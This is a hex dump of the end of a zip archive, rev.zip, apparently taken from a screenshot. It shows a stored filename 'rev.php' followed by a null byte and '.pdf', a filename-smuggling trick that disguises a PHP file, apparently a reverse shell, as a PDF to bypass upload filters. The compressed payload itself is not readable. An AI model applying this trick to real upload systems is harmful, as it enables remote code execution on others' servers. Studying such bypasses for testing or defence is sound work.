 000004F0   C9 BE C0 D3  86 F4 14 69  ED 3A DA CF  F9 45 5B 1D  .......i.:...E[.
00000500   A5 A7 BB 7B  09 B9 6C 95  89 0F 7F BE  9D F5 B6 34  ...{..l........4
00000510   7C 79 F6 13  4C DE 9D BE  DD 14 67 5F  69 22 12 CF  |y..L.....g_i"..
00000520   08 82 68 F1  36 97 C9 D6  F2 49 C4 A3  08 B2 01 9D  ..h.6....I......
00000530   33 23 DB 8D  1B 2C 7A 0F  55 F0 14 2F  3B FB 4E B2  3#...,z.U../;.N.
00000540   A4 31 CB F2  20 72 58 23  3E AF 1F 6B  9D 0D 3B 5B  .1.. rX#>..k..;[
00000550   25 7E 21 43  41 40 CF 73  B4 85 FA 62  9E 18 F7 69  %~!CA@.s...b...i
00000560   A6 22 ED FF  83 A5 A4 F6  FF CC D2 E1  17 B1 84 E1  ."..............
00000570   5E C4 D2 E1  17 B2 84 B8  5F C8 52 64  6A 9E 57 C6  ^......._.Rdj.W.
00000580   45 1B 7E 97  16 92 08 1F  59 1C 3F B6  18 A7 00 1F  E.~.....Y.?.....
00000590   C8 E9 45 3C  5B D3 4D EE  67 B5 90 21  EB F0 19 52  ..E<[.M.g..!...R
000005A0   18 FC 8A C1  5B 22 9F 96  7C F3 ED E2  45 AF BD 5B  ....["..|...E..[
000005B0   16 E9 33 28  78 67 E7 54  4B BA C6 AB  BB C6 D2 37  ..3(xg.TK......7
000005C0   92 87 12 BF  60 B0 DF AD  0C 57 C8 34  C8 2A 0A 24  ....`....W.4.*.$
000005D0   28 97 1A 3F  7E 02 60 8F  32 8E 9F 27  89 3A E4 12  (..?~.`.2..'.:..
000005E0   87 13 46 4F  85 0B 77 B8  E8 B0 3B BB  A1 13 6D F7  ..FO..w...;...m.
000005F0   3A 0F 28 7C  F3 9A 3E 1C  FE 01 50 4B  01 02 1E 03  :.(|..>...PK....
00000600   14 00 00 00  08 00 87 73  1C 57 33 1E  8E 7C B4 05  .......s.W3..|..
00000610   00 00 43 0F  00 00 0C 00  18 00 00 00  00 00 01 00  ..C.............
00000620   00 00 A4 81  00 00 00 00  72 65 76 2E  70 68 70 00  ........rev.php.
00000630   2E 70 64 66  55 54 05 00  03 7D 3E EC  64 75 78 0B  .pdfUT...}>.dux.
00000640   00 01 04 F6  01 00 00 04  14 00 00 00  50 4B 05 06  ............PK..
00000650   00 00 00 00  01 00 01 00  52 00 00 00  FA 05 00 00  ........R.......
00000660   00 00  ..
-**  rev.zip       --0x62F/0x662--97%------------------------------------------